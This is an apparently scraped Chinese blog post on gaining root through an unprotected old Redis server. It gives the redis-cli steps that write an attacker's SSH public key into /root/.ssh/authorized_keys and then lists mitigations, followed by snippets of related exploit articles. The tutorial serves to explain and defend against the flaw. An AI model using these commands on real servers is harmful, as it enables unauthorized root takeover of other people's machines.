利用老版本 Redis 漏洞獲取伺服器 root 許可權。

1. 背景介紹

redis 服務預設情況下是未配置密碼的,如果所在伺服器恰好開了外網則此時很容易藉助 redis 的漏洞獲取到目標伺服器的 root 許可權。



yum 安裝的 3.x 系列的 redis 一般預設開啟了 protected 模式,此時只能從 127.0.0.1 連線操作 redis-server:

如果遠端連線上,則不能進行操作:

如果使用者從本地連上 redis-server,執行了諸如 config set protected-mode no,後重啟 redis-server,關閉了protected 模式,且 redis-server 是使用 root 許可權的使用者起的,則此時其他人很容易通過redis 的漏洞獲取到 redis 所在伺服器的 root 許可權,具體操作步驟如下:

2. 漏洞重現



redis-cli -h 遠端連線上 redis 例項。

config set dir /root/.ssh

config set dbfilename authorized_keys

set xxx "\n\n\n本地公鑰資訊\n\n\n" #"本地公鑰資訊"替換為自己的公鑰資訊

save

此時本地的公鑰資訊即可注入到 redis 所在伺服器的 authorized_keys 檔案中。

直接 ssh [email protected] 即可連上 redis-server 所在的伺服器。

檢視 /root/.ssh/authorized_keys 檔案資訊可以看到本地公鑰已經寫入了。

3. 避免

(1) 為 redis 設定密碼

(2) redis 不對公網開放

(3) 使用雲廠商提供的 redis 服務,我瞭解的網易雲的主從版的 redis 服務和叢集版的 redis 服務預設 redis-cli 是沒有 config set 配置許可權的。

相關推薦

利用老版本 Redis 漏洞獲取伺服器 root 許可權。

1. 背景介紹 redis 服務預設情況下是未配置密碼的,如果所在伺服器恰好開了外網則此時很容易藉助 redis 的漏洞獲取到目標伺服器的 root 許可權。 yum 安裝的 3.x 系列的 red

搭建IIS伺服器,利用弱口令web漏洞獲取到賬號密碼

一、搭建IIS (1)開啟windows server 2003,在管理工具中找到Internet(IIS)伺服器並開啟。展開網站,右鍵新建。 (2)輸入網站描述。點選下一步 (3)輸入網站ip地址,埠預設80,點選下一步 (

如何快速利用s02-45漏洞獲取伺服器許可權

伺服器框架之一。然而在Struts 2上發現存在高危安全漏洞(CVE-2017-5638,S02-45),該漏洞影響到:Struts 2.3.5 - Struts 2.3.31,Struts 2.5 - Struts2.5.10 修補方案:

安裝老版本redis .NET 客戶端

https://github.com/ServiceStackV3/ServiceStackV3 PM> Install-Package ServiceStack -Version 3.9.71 PM> Install-Package ServiceStack.Text -Ve

linux下利用C或C++ 語言呼叫需要root許可權

一、簡介 linux對檔案的許可權控制比較嚴格,這樣避免了有特殊意圖的程式獲取root許可權,但在c++程式中希望獲取root的執行許可權去操作一些只有root可讀寫的檔案。 二、詳解 1、setuid法 (1)登入root使用者,將程式設定成ro

獲取adb root許可權

原文地址為:獲取adb root許可權 在開發中,難免在debug release版本時碰倒adb s

CentOS7下,解決問題 要執行請求的操作,WordPress 需要訪問您網頁伺服器的許可權。 請輸入您的 FTP 登入XXXX

解決wordpress 安裝刪除主題外掛需要FTP使用者名稱密碼的問題 在伺服器安裝wordpress 後,在後臺自動升級時,或者更新、刪除主題或者外掛的時候,如果提示需要輸入FTP賬戶資訊,然而即使我們正確輸入了FTP使用者名稱和密碼也無法完成升級,這個是伺服器端的許可權設定問

【centos安裝wordpress】要執行請求的操作,WordPress 需要訪問您網頁伺服器的許可權。 請輸入您的 FTP 登入XXXX”完美解決方法

方法一: 如果不是自己編譯的LAMP環境,那麼網站的根目錄都會是/var/www/,那麼把wprdpress解壓到此目錄後,執行 sudo chown -R www-data /var/www/wordpresssudo chmod -R 775/var/www/wordpress 這樣就完全解決問題了

一則利用核心漏洞獲取root許可權的案例

kernel 最近出了一個新的本地提權安全漏洞CVE-2013-1763,影響範圍比較廣泛,ubuntu,Arch,fedora都受到其影響,漏洞剛公佈就有牛人釋出了利用該漏洞獲取root許可權的攻擊程式碼,下面會分析該程式碼是如何獲取root許可權的。 1. 漏洞描

利用redis 漏洞入侵挖礦臨時解決辦法

which 入侵 發現 att 找到 服務器ip sent tin fig top 看到一個bashd的進程占據了cpu ps aux |grep bashd cd /tmp 發現ddg.2011 的文件。root dump.rdb 在/root/.ssh 也有奇怪的文

Redis漏洞利用與防禦

Redis漏洞利用與防禦Redis漏洞利用與防禦simeonRedis在大公司被大量應用,通過筆者的研究發現,目前在互聯網上已經出現Redis未經授權病毒似自動攻擊,攻擊成功後會對內網進行掃描、控制、感染以及用來進行挖礦、勒索等惡意行為,早期網上曾經分析過一篇文章“通過redis感染linux版本勒索病毒的服

centos7.x 實測安裝 mysql 伺服器 5.6|5.7 版本,此方法老版本也相容(未測試)

自己曾經挖過的坑,幫小朋友解決問題時再次發生,近來無事,記錄一下(有意重現部分問題,並給出解決方案)... ... 照顧小白,所以寫的囉嗦一點(本帖安裝的mysql5.7版本)。 1、先檢查系統是否裝有mysql(有的話注意要先解除安裝) # rpm -qa |grep

PhpMyadmin利用原始碼及root賬號洩露漏洞秒獲系統許可權

Simeon Phpmyadmin是一款著名的mysql線上管理系統,通過提供的mysql資料庫使用者賬號和密碼對所管理的資料庫實施各種操作。在滲透過程中,一旦獲取其mysql賬號和對應的密碼,輕者獲取其賬號所管理資料庫,重者可以配合其它漏洞獲取webshell許可權和系統許可權。在前面的專

【利用檔案上傳漏洞滲透某傳銷伺服器】

作者:Simeon轉自:計算機與網路安全(ID:Computer-network)對於傳銷網站的

騰訊雲伺服器如何獲取root許可權,如何配置在雲伺服器上配置JDK(續)以及Tomcat的安裝啟動

昨晚由於時間關係,只寫瞭如何獲取root許可權,由於第一次寫部落格,稍不留神,複製的照片竟然沒有顯示進去,請大家原諒,今天接著來寫如何在騰訊雲伺服器上配置JDK的環境變數 1.首先大家需將已經下載好的JDK上傳到自己的伺服器中(記住Linux所用的軟體壓縮包是.zip格式的

Android中利用ZipEntry漏洞實現免root寫惡意檔案到應用的沙盒中

http://blog.csdn.net/jiangwei0910410003/article/details/52118575 版權宣告:本文為博主原創文章,未經博主允許不得轉載。 目錄(?)[-] 一前言 二漏洞場景分析 三漏洞出現的原因 四

redis 安全漏洞導致伺服器被攻擊

近日發現redis資料無故被清,恢復後連續幾次還是被清,由於經驗不足,一直認為是自己配置有誤。經過多天查詢,才發現2015年11月份爆發了redis安全漏洞攻擊事件,一一印證了下,全部中招。 特點: 1.redis快取被清0;而且每天會執行一次; 2./root/.s

Python 3.6 利用psutil 獲取伺服器磁碟資訊

獲取磁碟完整資訊 [[email protected] python_auto]# vim disk.py !/usr/bin/env python import psutil disk = psutil.disk_partitions() #利用psu

利用WinAPI(GetFileVersionInfo)獲取檔案版本資訊

1)檔案版本資訊在Windows內部,按照以下格式儲存:例如:2.10.0.256->dwFileVersionMS = 0x0002000A 高4位元組 = 2 = 0x0002; 低4位元組 = 10 = 0x000AdwFileVersionLS = 0x0000

利用Jquery獲取伺服器端json資料

json (JavaScript Object Notation)是一種輕量級的資料交換格式,它使用的是的http get請求 通過jquery的.getJSON()方法獲取json資料,並轉化為字串 $.getJSON("/json/cats.json",function